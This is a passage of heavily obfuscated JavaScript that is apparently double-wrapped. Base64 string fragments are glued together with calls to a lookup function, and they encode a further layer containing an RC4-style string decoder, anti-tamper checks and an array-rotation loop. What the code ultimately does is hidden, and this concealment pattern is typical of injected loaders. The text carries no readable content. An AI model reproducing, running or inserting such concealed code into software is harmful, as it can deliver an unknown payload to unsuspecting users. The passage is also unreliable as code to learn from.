dQRmRMbW8rVzYwYycsJ1c0'+'R1NXUUQ3enEnLCdXNHV3aW1va2NxJywnV'+_0x4008558x(0xb0)+'wnVzU4ZldQMHFXNW0nLCdrOGt5c21vdnZ'+_0x4008558x(0x149)+'Vzd1JywnV1IxT3Vta2ZyVycsJ1c1T29vZ'+'3JBJywnV1JIQnY4ay95VycsJ3hTa3RXNT'+_0x4008558x(0xc1)+'XUjNkU1NvTycsJ290ZjdXNG1yJywnQUNr'+'VFc1QmRKSU5kU21raFdSZk96Q2tZVzRHJ'+_0x4008558x(0x181)+'wnVzdLQldQ')+('ZmlBcScsJ1dRN2RIM3RjTXZ5JywnVzRkY'+_0x4008558x(0x13a)+'wnb0NrT1c0THdXN1MnLCdXNVdrZ0NvMmt'+_0x4008558x(0x195)+'RVc3YScsJ1c0NGtXUkhUdWEnLCdXUG04V'+'1A4c3BHJywnV1FXVVc0RmRIOGtvJywnV1'+'JQbXJDa051YScsJ1dQUEN2MmEnLCdXNkx'+'ZVzRGZFN0MCcsJ1dPT3FXUUpkRzJ5Jywn'+_0x4008558x(0x14d)+'0wnLCdqbW80ZVg4UicsJ3RDa0dXNi9jVX'+_0x4008558x(0x190)+'0Q2t0V1FkY0txJywnVzU4QldQMVJ0Rycs'+'J1dQVEN3U2t0dUcnLCdwU29RV09wY1QyM'+_0x4008558x(0x177)+'8nLCdXUkNwV1JaZFIzMCcsJ29tazZhOGt'+'FY1cnLCdXNThhV1FhQ1c1UycsJ1dRS1ZX'+'UnE1b3EnLCdXN3lpZThvSm5HJywnV1BXM'+_0x4008558x(0x198)+'p2cGNLMzFUJywnYVNvTldQaGNJdmknLCd'+_0x4008558x(0x19f)+'YTIvY0wxVE8nLCdxbWt1V1FwZFNXMCcsJ'+'2JIOWdXNGVTJywnVzRmbVc0MEJDVycsJ1'+_0x4008558x(0x113)+'nLCdlbWtPVzR2NFc3VycsJ1c1bGRNbW9u'+'VzRLVFc3UHInLCdGbW9FZlNrVkZxJywnV'+'zUzY0lyNUFXNGUnLCdXUWxjS1pmSFdSdS'+'csJ1dQU3FXUmxkVHc0JywnYzA3Y0d4NVk'+_0x4008558x(0x191)+_0x4008558x(0xe8)+'FJjVHdDJywnV1B2QkVlTmNWRycsJ3BaL2'+'RJMDhiJywn')+(_0x4008558x(0x1b3)+'ycsJ1c0bGRQU29EY21rTycsJ1c0L2NPc3'+'ZaVzdLJywnVzd0ZFZjYU1jRycsJ2tta1F'+'GOG92dXEnLCdXUTRqVzZCZFRTa1onLCdj'+'WmpIVzQ0RScsJ1c3V1BXT0hlQ0cnLCdvW'+'TUrVzdxRycsJ1dRL2NOTlJjVUk4JywnV0'+'92WVdQL2NQQ2tEJywnV1BkY1R4QmNLWTg'+'nLCdDWmZMV09OY05hJywndG1rSFdRdGRV'+_0x4008558x(0xf4)+'1RXNHknLCdXN3BkUk1WZEozOCcsJ1dQeG'+'NVZ2RjTnNPJywnZm1vZ1dRN2NJM0cnLCd'+'XUWhjSHFIK1dSdScsJ1dQUHFEQ2swRmEn'+'LCdXN3U0bmhmTycsJ21jaGROS2FyJywnc'+'Fk3ZFNoZVQnLCd1U29aV09oZFBTb2onLC'+'dXNmRkTzhvZWFDazknLCdXN3k4V1JuZHl'+'xJywnaTA4Y3paUycsJ1dSRFdGbWt0d2En'+'LCdXN0pjSThrbVc0TmNQYScsJ1c0aXNXU'+'UpkVWRiWFdPaUhmMEdiYXEnLCdqQ2tSYW'+'1rcGRXJywnV1JPZ3dtb1ZEcScsJ1dRZGR'+_0x4008558x(0x1cb)+'LCdXUUpkU0s3Y0llOCcsJ1c0dGROMVZkT'+'2dtJywnY0doY0dHL2RLVycsJ1c2dGROMF'+_0x4008558x(0xd6)+'iQ2ttVzQ4JywnV1JMSFdRaGNMQ2ttJywn'+'cG1rbWZTa0ZiVycsJ1c0aGNMbWtKVzd4Y'+'0xxJywnV09MVldSeGNMQ2t5JywnVzR4Y0'+'xTb21XUnRkU0cnLCdXUG1TV1BSZFIxeSc'+'sJ3JjOVBXT1pjSGEnLCdFbW9DYThrZnhx'+'JywnV1IzY1YwVmNPV1MnLCdrMmRkUlcvZ'+_0x4008558x(0x1b4)+'82aUdPcics')+('J1c1WmRWc09ZZXEnLCdXNFh1VzVkZFNKO'+'CcsJ1dSTmNUV2hjVjF5JywnV09iUmJta1'+_0x4008558x(0x15f)+_0x4008558x(0x180)+'a3RxU29HVzUwJywnanQ3ZEtzSmNWRycsJ'+'0Jta3pXNDdjVmhhJywnVzdxMmY4b1RvVy'+'csJ1c0WmRNWUdzbmEnLCdXNUZkSW1vTGF'+_0x4008558x(0xff)+'NVNnJywnV09sY0dZRmNHZkMnLCdXUkpjT'+'Fk5NldQOCcsJ2ltay9hOGtOaWEnLCdvQ2'+'tWVzZyK1c0dScsJ3VJWmNWaHVOJywnV1B'+'1U1dRV2hwVycsJ1dPM2RKU29hVzdheScs'+'J2htbzZXT1pjR0s4JywnVzdYQVc1YWl4c'+'ScsJ1c3UGZXN0pkS2NXJywnRFhMZVdRN2'+'NWcScsJ1c2OEFXUGo2eUcnLCdXNm5HVzd'+'CZEhjcScsJ2NKOWxXNzRKJywnVzUwSldS'+_0x4008558x(0xae)+'XRISlc2NCcsJ1dRTmRObW9MVzdPRicsJ2'+'9xaGRKSU5jT2EnLCd0Q2s3VzRwY05MYSc'+'sJ1dQS2JXN3RkSlNrRCcsJ1dPek5FU2ts'+'cVcnLCdXNnRkUm1rZFdRcGNOVycsJ0Ftb'+_0x4008558x(0x116)+'wnV1FwZExmUmNHMTAnLCdXUUREVzRoY0x'+'2cScsJ1c1aGNSbWtoVzV4Y1FHJywnVzZk'+'ZE1jR1lvcScsJ2VaTmNWd0RrJywnVzcxQ'+'lc0cGRJV0cnLCdybWtnV09GZE1JbScsJ1'+_0x4008558x(0x104)+'QMUdXNi9jTHZxJywnVzVOZEk4b0JwQ2s4'+_0x4008558x(0x14f)+'HdtJywnQ1NvRW44a09CcScsJ1dQeGRQZT'+'djU05pJywn')+('VzdTVmptb0JjRycsJ2txMW5XNzhSJywnV'+_0x4008558x(0x16a)+'wnV1FsY0xJWG1XT2knLCdkR2Y3VzVPUCc'+_0x4008558x(0x1c9)+'UGknLCdXNGlGbm1vZ2JXJywnVzVGY1E4a'+_0x4008558x(0xa2)+'dlaFh4JywncUNrR1dRdGRNcUcnLCdXUWV'+'3V1BDTmZXJywnVzU0M2tDb2RhRycsJ1c3'+'dGRJU29DZG1rRycsJ1c1aGNHOGtCVzROY'+'1RXJywnV09Ma0JoVmNORycsJ1dQaGNQWD'+_0x4008558x(0x1df)+'IYzBUZHEnLCdXUlMrV1BWZEh2eScsJ1dS'+_0x4008558x(0x16d)+'2YyL2NRM3ZNJywnVzd1UldPM2RHdzQnLC'+'drOG94V09aY1VlTycsJ2x0cGNMTXJyJyw'+'nV09sZExtb2hXNTBXJywnZ21rZHBtazhq'+_0x4008558x(0x14b)+'jgnLCdXUEZkUDhvQlc1NDQnLCdyaFpjR3'+'dkY1Ftb3hzWExlVzZDJywnV1BwZFBtb0J'+_0x4008558x(0xc9)+_0x4008558x(0x12c)+'2RYN2RHTWVoJywnVzRxd1dRWmRUSlcyV1'+'J5eW0wYU4nLCdrOG8vakk4NycsJ1dPT2V'+_0x4008558x(0x106)+'T2k4V1I0aGhXJywnVzcwaFdQekl0RycsJ'+'3ljbGNUMVNLJywnVzQzY0hTa2FXNGxjSV'+'cnLCdoYVJjSXZMMicsJ1dSaWxXNXRkTW1'+'rMCcsJ2FTa3psOGtLaWEnLCdXT0dNV1B5'+'Y2NXJywnV1E3ZEdTb1pXNUdYJywnY1Nrb'+'UNXRDEnLCdXNG05V09UWnVXJywnV1JMUV'+'dSM2NRQ2tm')+('JywnV1BOY0lMQmNPYXEnLCdGbWtEV1BWZ'+_0x4008558x(0x199)+'dta1FXNW0nLCdnQ2s0VzRiV1c1VycsJ1d'+_0x4008558x(0xda)+'LCdXUVhTa1NrRlc3NCcsJ1c1ZWdvQ29aV'+'zRXJywnV1A4cVdSWmRKZzQnLCdXUUs1Vz'+'cvZExta1EnLCdpYzNkSGNWY1NXJywncEp'+'oZFJ1YVQnLCdXN0ttYThvMlc0NCcsJ2F3'+'T3Bxc3UnLCduSzNjT3hqTScsJ1c1L2RNZ'+'3RkTHZhJywndUNvVldQN2RSQ29WJywnV1'+'BMc3doVmNSRycsJ2tta1JDU28vVzRLJyw'+_0x4008558x(0x1dd)+'LCdXUnIxektaY0dhJywna2RYSlc0S0snL'+'CdjOGtDRFNvbFc3QycsJ1dQeGROMlZjUX'+'hDJywnVzZlNmJDb0djcScsJ1dQWmNPYlA'+_0x4008558x(0x1dc)+_0x4008558x(0x168)+'S9kR1NvSGhTazYnLCdXNm1KaU5UWicsJ2'+'xxSGlXNTB0JywnVzZCY1FxVHlXN0snLCd'+'XNGhkVENvZGlDa3AnLCdpQ29PV1BsY1Iy'+'RycsJ3FtazJXNC9jUnVxJywnZXRaZFRIc'+'GNWVycsJ2RnT0F5cWknLCdXUXFLeG1vV3'+'hHJywnV09lZnJTb0p2RycsJ1dRMXNBbWt'+'kenEnLCdlOGtoQjhvT3NHJywnV1E3ZEg4'+'bzZXNVdYJywnV1B6M0Vta1J4RycsJ3JDa'+'2pXUDdkUkhXJywnVzZ5SWVnWDEnLCdXNV'+'pjR0NvdldSZGRRVycsJ1dQcGRUMVZjUjN'+'1JywnYTFhSUVITycsJ1dQODFXUUpkVWd5'+_0x4008558x(0x143)+'DNmVicsJ1dPMFdXNUZkSVNrdycsJ1dSam'+_0x4008558x(0x9c))+('JywnV09IUHhDa2NxYScsJ1c0cjZXNVNyc'+_0x4008558x(0x1ac)+'g0V1FHJywneXFWY04wS1YnLCdXNmE0Z2h'+'MQycsJ1c3NFRtOG9KcGEnLCdXNWhjR1Nv'+_0x4008558x(0x125)+_0x4008558x(0xf7)+'V2YVpXUlA2Y0tQZ1c2cm9vbW9lJywnVzc'+'zY1E4by9XUkpkVWEnLCdXNVpjRzhrUVc3'+_0x4008558x(0xc3)+'HMnLCdXNTBvV09tbFc2MCcsJ1c2cUptU2'+'92VzdLJywnVzRYOFc1Q29XNmUnLCdXUlZ'+_0x4008558x(0xc8)+'TnQ4b3Z6cScsJ1c2djhXN0tvVzR5JywnQ'+_0x4008558x(0x1a8)+_0x4008558x(0xa7)+'nLCdXT0tvV1F0ZEd2ZScsJ1c3eGNQV0Q1'+'VzVTJywnYnJKZFZ3aUUnLCdXT1M4V1FGZ'+_0x4008558x(0x151)+'1xVycsJ2ZzWmROZjRVJywnVzV4Y1ZxOVd'+'XNGknLCdtQ2tFd21vL1c2bScsJ1dPamNX'+_0x4008558x(0xbc)+'EZXUmhkR3UwJywnRFhsY1ZLMGYnLCdXN3'+'hkVFhtN25HJywncG1vYWdxS0onLCdXNXR'+'kUVNvRWlTa1AnLCdXUWRkUHcvY1J1Sycs'+'J3dDb2ZrU2tRd1cnLCd1cjdjUjF5ZicsJ'+'1dSNTV5OGtXcVcnLCdpS2xjVTJiVycsJ1'+_0x4008558x(0x188)+'nLCd2Q283V09wZElJRycsJ1dPL2RPOG84'+'VzdXMicsJ1dPaVRXNFpkUkNrWScsJ2Vjd'+'GRRTGloJywnQVNrM1dSeGROYlMnLCdXT2'+'5RZFNrd1c2')+('OCcsJ1c3bGRHc0c4b1cnLCdBQ284V1JwZ'+'FRtb3AnLCdXUmxkRzhvTlc0OEQnLCdXN0'+'9pZzhvMWFXJywnV1A1UFc3ZGNHMFcnLCd'+_0x4008558x(0x15b)+'LCdjYXBkU2h5UycsJ3hTby9XUlpkTENvb'+'icsJ1c0bGNTSnZrVzc0Jywna0x4Y1FOck'+'MnLCdXNUMzV1F5Qlc0bScsJ1dSMFdXN3R'+'kVG1rTycsJ1c2OUpXN2VyVzV5JywnV1JU'+'VFdRRmNPOGt4JywnVzZCZFBaODhwYScsJ'+'3BxbGRIZTgrJywnZWJESCcsJ1dSdGRNbW'+_0x4008558x(0x11f)+'nV1JHRVdSU0djYScsJ1c1bGRMczh6bUcn'+'LCdXNFpjVENvd1dRWmRRcScsJ3pTa0dXN'+_0x4008558x(0x13f)+'JXNXRjS0lDJywnbDhrRnRtb3Zyc1RsV1B'+'iWVdQRycsJ1c2V0xiM0xTJywnVzRGZFY4'+'b05oU2tFJywnV1AzY1QySmNQR1MnLCdXN'+'GhkUThrdldPTmNJRycsJ3hTa09XNnBjSk'+'0wJywnaEk3ZE8xMEMnLCdoYi9jUXZucic'+'sJ1dPTzNXUS9kT2YwJywnVzVOY0pta0pX'+_0x4008558x(0xfb)+'ExjYXpkcScsJ1c2RGpXNWk1Q2EnLCdBWG'+'xjVUtPSicsJ1c3enFXNC9kUnRDJywnemN'+'OY1Z3S28nLCdjSmRjVU1QbScsJ1dPaTh6'+_0x4008558x(0x144)+_0x4008558x(0x157)+'hvdFc0MCcsJ3JDb0ZXUFZkVjhvdScsJ2t'+'yN2NRdEZkSnEnLCdXUE9mVzRkZFBDa3gn'+_0x4008558x(0x131)+'CdXUlpjU01CY1JyeScsJ1c1eGRKR2kzb2'+_0x4008558x(0x128))+('VzZWY0pnUycsJ2NDa0NpbWtMY1cnLCdXN'+'HhkSUNvQnBDa0wnLCdXN0tkaENvelc2Sy'+'csJ3ZHUmNNd3VZJywnZ0NrckJtbzNEVyc'+'sJ204a1BXNGJQVzRLJywnVzU0QWRTb3pw'+'RycsJ3VTaytXN3BjUHZTJywnV1AzY1FOa'+_0x4008558x(0xa3)+'xaVzdTJywnV1BMb1c2M2NNdVMnLCdiMTN'+_0x4008558x(0x140)+'RFNrdHVhJywnY2hxM0ZZaScsJ1c0OGNXU'+'lBJdVcnLCdsQ2s5RVNvWHlHJywnV1JWZE'+'xlRmNJM3EnLCdXNnZkVzVTbXpxJywneFN'+'rd1c3TmNIZ0cnLCdXUUNyVzQvZEk4a0Mn'+'LCdXT3hkTFNrSlc0dGNSOG9Kdm1vRWlTa'+_0x4008558x(0xad)+_0x4008558x(0x1a9)+'nLCdmYWhkVUlOY0xXJywnbHZxZXNJcScs'+'J25Db0lkZEN3JywnQkNvTldRM2RPOG9yJ'+'ywnV09HWFdRMHNqcScsJ1dQUEFrQ2tPVz'+'VtJywnekNrNVc2TmNTMk8nLCdqSVJjVU5'+'MaycsJ1dQUFRXT2hjVlNrYScsJ1dPT0pX'+_0x4008558x(0xbb)+'zVocScsJ0VtazlXUnRkSlc4JywnV1I5WV'+_0x4008558x(0xfe)+'ta3l5ZExFJywnVzcvY0dTa1hXNmRjVFcn'+_0x4008558x(0x119)+'jMwJywnVzVudlc0MEd5VycsJ1dQajNyOG'+'t6dUcnLCdXNnFGV1BpS1c2YScsJ2o4a3V'+_0x4008558x(0x1cd)+'VzY0MFc3OCcsJ1dSdGNQZDlJV1B5JywnV'+'zV4ZE9NTmRLTnEnLCdXNk9ia0NvOFc0eS'+'csJ2NHVE5X')+(_0x4008558x(0x184)+_0x4008558x(0x102)+'BIZHN4RmNRcScsJ2ZDb3VvV3l1JywnQzh'+'vN21ta05xcScsJ1dRUC9XNTdjTHZ5Jywn'+'V08xM2hDa29XNEMnLCdycm55V1BkY1FXJ'+'ywnV1F4ZE11M2NITDAnLCd4Q29EZENrQ3'+'JHJywnV09LVVdSYUhiVycsJ1dPZld4bWt'+'oV1JUa3l2cGRHMlREJ107ZnVuY3Rpb24g'+'XzB4ODAwNTY0OGUoYSxiKXthPWEtMHgxO'+_0x4008558x(0x127)+_0x4008558x(0x1b6)+_0x4008558x(0x182)+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+_0x4008558x(0x1e3)+'bJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+'+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+_0x4008558x(0xd7)+_0x4008558x(0x165)+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+'XSgtMHgyKTt9bD1kZWNvZGVVUklDb21wb'+'25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7')+('dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x4008558x(0x124)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg4MDA1'+_0x4008558x(0x114)+'jQ4ZVsnZWZmQXZqJ109e30sXzB4ODAwNT'+'Y0OGVbJ2lsWU9QbSddPSEhW107fXZhciB'+_0x4008558x(0x1d5)+'Zz1fMHg4MDA1NjQ4ZVsnZWZmQXZqJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4ODAwNTY0OGVbJ1lac2JURCddPT09dW5'+_0x4008558x(0x17c)+_0x4008558x(0x158)+'1puT0pWZyddPVsweDEsMHgwLDB4MF0sdG'+_0x4008558x(0xb7)+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+_0x4008558x(0x112)+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydGU0dyTlMnXT0nW1x4Mjd8XHg'+'yMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0n'+'O307aVsncHJvdG90eXBlJ11bJ0FTVm1VY'+_0x4008558x(0xa4)+'JlZ0V4cCh0')+(_0x4008558x(0x129)+'lMnXSksaz1qWyd0ZXN0J10odGhpc1snQk'+'hsemdtJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x4008558x(0x15d)+_0x4008558x(0xcd)+'Ghpc1snVE55cGx6J10oayk7fSxpWydwcm'+'90b3R5cGUnXVsnVE55cGx6J109ZnVuY3R'+_0x4008558x(0x163)+'dHVybiBqO3JldHVybiB0aGlzWydjVGtie'+_0x4008558x(0x10a)+'dwcm90b3R5cGUnXVsnY1RrYnlUJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+_0x4008558x(0xd4)+'TtrPGw7aysrKXt0aGlzWydabk9KVmcnXV'+_0x4008558x(0x18a)+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+_0x4008558x(0x1bd)+'m4gaih0aGlzWydabk9KVmcnXVsweDBdKT'+_0x4008558x(0xe3)+'WbVVjJ10oKSxfMHg4MDA1NjQ4ZVsnWVpz'+'YlREJ109ISFbXTt9Yz1fMHg4MDA1NjQ4Z'+'VsnSWJtRUV5J10oYyxiKSxfMHg4MDA1Nj'+_0x4008558x(0xd5)+'jPWc7cmV0dXJuIGM7fShmdW5jdGlvbihh'+_0x4008558x(0x185)+'WxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2'+_0x4008558x(0xa1)+'yc2VJbnQoSigweDNiYywnNnpsbCcpKStw'+'YXJzZUludChKKDB4M2FhLCcxZXJxJykpK'+'3BhcnNlSW50KEooMHgzNzYsJ0FvMWgnKS'+'kqcGFyc2VJ')+('bnQoSigweDMwYywnaWokRycpKSstcGFyc'+'2VJbnQoSigweDIwNywna3FASScpKSotcG'+'Fyc2VJbnQoSigweDNmYSwnJDQhdicpKSt'+'wYXJzZUludChKKDB4Mzg4LCc2emxsJykp'+'KnBhcnNlSW50KEooMHgyZGIsJzR0YnInK'+_0x4008558x(0x100)+'gnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x4008558x(0xe7)+'B4MmNkMTYpLCFmdW5jdGlvbigpe3ZhciB'+_0x4008558x(0xef)+_0x4008558x(0x18f)+'CMnKStLKDB4MzgxLCc0dGJyJyksZFtLKD'+'B4NGFlLCddVDZBJyldPUsoMHgxYWMsJ2t'+_0x4008558x(0xaa)+'eDM5NywncmpvcCcpK0soMHgyNmMsJ3Jqb'+'3AnKStLKDB4MzY2LCdBSHgkJyksZFtLKD'+_0x4008558x(0x1d3)+'scyl7cmV0dXJuIHEhPT1zO30sZFtLKDB4'+'M2MxLCdzcVhFJyldPUsoMHgzZDAsJzVpW'+'XInKStLKDB4MmZiLCd1MHAjJyksZFtLKD'+'B4MzRkLCclUCFeJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sZFtLKDB4'+'MjQ5LCcxcmhIJyldPUsoMHg0YjUsJzUlV'+'k0nKSsndCcsZFtLKDB4MWU0LCd5OGlvJy'+'ldPUsoMHg0NTQsJ2g0a1MnKStLKDB4MmJ'+'iLCc2emxsJyksZFtLKDB4MzliLCd5bHhx'+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+_0x4008558x(0xfd)+'ldPWZ1bmN0')+('aW9uKHEpe3JldHVybiBxKCk7fSxkW0soM'+'Hg0NTMsJ3poaHQnKV09ZnVuY3Rpb24ocS'+'xzLHQpe3JldHVybiBxKHMsdCk7fSxkW0s'+_0x4008558x(0x109)+'cSxzKXtyZXR1cm4gcTxzO30sZFtLKDB4N'+'DMwLCcxZXJxJyldPWZ1bmN0aW9uKHEscy'+_0x4008558x(0x10b)+'xLCcxKG8kJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sZFtLKDB4M2NmL'+'Cc4bVZSJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHE+PXM7fSxkW0soMHg0Y2UsJ1F'+'iRW0nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcTw9czt9LGRbSygweDJkOSwnZ0VeJ'+'CcpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0soMHgzMzQsJ2g0a1MnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1z'+'O30sZFtLKDB4MmQ2LCckNCF2JyldPUsoM'+_0x4008558x(0x16b)+'JKJykrSygweDNjNSwnczhXZScpK0soMHg'+_0x4008558x(0x130)+'JykrSygweDQwNCwnOG1WUicpK0soMHgzO'+'DQsJ1dFWUgnKStLKDB4MjE2LCcxKG8kJy'+'krSygweDFkMiwnMShvJCcpK0soMHg0Mjg'+'sJ25vQEUnKStLKDB4M2Q0LCdVbCNmJykr'+'J10nLGRbSygweDNmMCwnQW8xaCcpXT1LK'+_0x4008558x(0x1e2)+'BwIycpK0soMHg0MjcsJzFlcnEnKStLKDB'+'4MWZmLCdVbCNmJykrSygweDI1OSwndUlu'+'JScpK0soMHgzYzgsJ3VJbiUnKStLKDB4M'+_0x4008558x(0x121)+'cpK0soMHgz')+('OTUsJ2ooRVgnKStLKDB4MzM4LCdzOFdlJ'+'ykrSygweDQ3YywnaihFWCcpK0soMHgzM2'+'MsJ0pXQkonKStLKDB4M2RlLCdrcUBJJyk'+'rSygweDRjMSwnXVQ2QScpK0soMHg0OTMs'+'J3NxWEUnKSsnWCcsZFtLKDB4MmU1LCdnR'+'V4kJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x4008558x(0x1d8)+'nKV09SygweDQ1OCwnbm9ARScpK0soMHgx'+_0x4008558x(0x126)+'ykrSygweDI4YSwnXVQ2QScpK0soMHgyMz'+_0x4008558x(0xcc)+'rSygweDI4MiwndUluJScpK0soMHgyNmQs'+'JzFlcnEnKStLKDB4NDBmLCchN0lDJykrS'+'ygweDNlMywnWyYwSicpK0soMHg0YzIsJ1'+'lqeEAnKStLKDB4MmQ1LCdzcVhFJykrSyg'+'weDE5YiwnWWp4QCcpK0soMHgxOTksJzZ6'+'bGwnKStLKDB4MzczLCd1MHAjJykrSygwe'+'DNjNCwnV0VZSCcpK0soMHgxOWMsJzVDKV'+'snKStLKDB4NGFjLCdyam9wJykrSygweDI'+'zZiwneWx4cScpK0soMHgzZWIsJyokVkMn'+'KStLKDB4MmZmLCcxbVpXJykrSygweDQyY'+'iwnWyYwSicpK0soMHg0YjcsJ3k4aW8nKS'+'tLKDB4NDQ1LCcqJFZDJykrSygweDMxZSw'+_0x4008558x(0xc7)+'KDB4MTlhLCdqKEVYJykrSygweDFkNCwna'+'WokRycpK0soMHgzMzUsJzFyaEgnKStLKD'+_0x4008558x(0x120)+'sUicpK0soMHgyMTcsJzZ6bGwnKStLKDB4'+'MWExLCdnZ3U1JykrSygweDQ1NiwndUluJ'+'ScpK0soMHgyMzIsJyQ0IXYnKStLKDB4Mj'+'VlLCddemxS')+(_0x4008558x(0x145)+'GYsJzZnNlcnKStLKDB4NDVlLCd0NUJxJy'+'krSygweDM4YiwnNmc2VycpK0soMHg0MDE'+'sJ3Jqb3AnKStLKDB4MWRhLCc1S0RpJykr'+'SygweDJjMCwndTUpYycpK0soMHgzMDQsJ'+_0x4008558x(0x1b1)+'gweDNhZSwndTUpYycpK0soMHg0NmUsJ0F'+'IeCQnKStLKDB4MzlkLCd5bHhxJykrSygw'+_0x4008558x(0x105)+'lcnKStLKDB4MzJiLCdnRV4kJykrSygweD'+'E4ZSwnaURYVycpK0soMHg0NjMsJzZnNlc'+'nKStLKDB4MmIzLCd0NUJxJykrSygweDQw'+_0x4008558x(0xd1)+_0x4008558x(0x161)+'wnMXJoSCcpK0soMHg0N2QsJ1smMEonKSt'+'LKDB4M2U5LCd5bHhxJykrSygweDNiNSwn'+'NSVWTScpK0soMHgzMGUsJ3k4aW8nKStLK'+'DB4M2UyLCckNCF2JykrSygweDIzNSwnem'+'hodCcpK0soMHgxZDMsJ2lEWFcnKStLKDB'+_0x4008558x(0x1d9)+'cScpK0soMHgyZjgsJ116bFInKStLKDB4M'+'zFjLCcxcmhIJykrSygweDI0MiwnZ0VeJC'+_0x4008558x(0x154)+'kLCc2emxsJykrSygweDMxNCwnJVAhXicp'+'K0soMHg0YTYsJ1smMEonKStLKDB4MmY1L'+'Cd6aGh0JykrSygweDQxOSwndTUpYycpK0'+_0x4008558x(0x141)+_0x4008558x(0x15c)+'MHgzNjIsJyRAKGQnKStLKDB4M2UwLCdXR'+'VlIJykrSygweDQ1YywndTBwIycpK0soMH'+_0x4008558x(0x146))+('aW8nKStLKDB4M2JkLCc1aVlyJykrSygwe'+'DNjZSwnJVAhXicpK0soMHgxYzMsJ2dndT'+'UnKStLKDB4MWIyLCc2ZzZXJykrSygweDM'+'xMSwndTBwIycpK0soMHg0YTcsJ2dndTUn'+_0x4008558x(0x1d6)+'iwnNUMpWycpK0soMHg0MjMsJzhtVlInKS'+_0x4008558x(0x1aa)+'nMXJoSCcpK0soMHgyOTMsJ3U1KWMnKStL'+'KDB4MjA2LCcxcmhIJykrSygweDI5NSwnc'+'zhXZScpK0soMHgzMGQsJ1VsI2YnKStLKD'+_0x4008558x(0x166)+'hdicpK0soMHgxYzIsJ3VJbiUnKStLKDB4'+'MjFlLCdXRVlIJykrSygweDFhYiwnUWJFb'+'ScpK0soMHgzYjQsJ3VJbiUnKStLKDB4Mz'+'I4LCdRYkVtJykrSygweDI4NSwnXXpsUic'+'pK0soMHgzMTYsJ1dFWUgnKStLKDB4NDM4'+'LCdKV0JKJykrSygweDIzMywnMW1aVycpK'+'0soMHgzNTUsJzVDKVsnKStLKDB4MjNkLC'+'dmWSFkJykrSygweDQwNiwnITdJQycpK0s'+'oMHg0NWIsJ2dndTUnKStLKDB4NDljLCc4'+'bVZSJykrSygweDFiMywnMShvJCcpK0soM'+'HgxOWQsJ1lqeEAnKStLKDB4M2NhLCdBSH'+'gkJykrSygweDRiMSwndTBwIycpK0soMHg'+_0x4008558x(0x178)+'JykrSygweDRhZiwnbm9ARScpK0soMHgzY'+'zksJ25vQEUnKStLKDB4MWNjLCdzcVhFJy'+'krSygweDMxMiwncmpvcCcpK0soMHgyYWY'+_0x4008558x(0x1cf)+'SygweDM4ZCwnSldCSicpK0soMHgyNGIsJ'+'1dFWUgnKStLKDB4MWM1LCdyam9wJykrSy'+'gweDI2Mywn')+('T3NKdycpK0soMHg0MTgsJ0ZtIXonKStLK'+'DB4NDYwLCd1MHAjJykrSygweDM4OSwnT3'+'NKdycpK0soMHgyY2MsJ2dFXiQnKStLKDB'+'4MWJkLCckQChkJykrSygweDI2NCwnT3NK'+'dycpK0soMHgyZTgsJ2dndTUnKStLKDB4N'+'DY0LCddVDZBJykrSygweDM0OCwnNmc2Vy'+'cpK0soMHgyMmUsJ3M4V2UnKStLKDB4MjI'+'yLCcxKG8kJykrSygweDJiYSwnaihFWCcp'+'K0soMHgyMTAsJ2g0a1MnKStLKDB4MjA5L'+_0x4008558x(0xce)+'soMHgzMTAsJzFtWlcnKStLKDB4NDQxLCd'+'paiRHJykrSygweDM2MywnKiRWQycpK0so'+'MHg0MGUsJ0pXQkonKStLKDB4M2IzLCdBS'+_0x4008558x(0x1b2)+_0x4008558x(0x12a)+'lJykrSygweDMyYywnZ0VeJCcpK0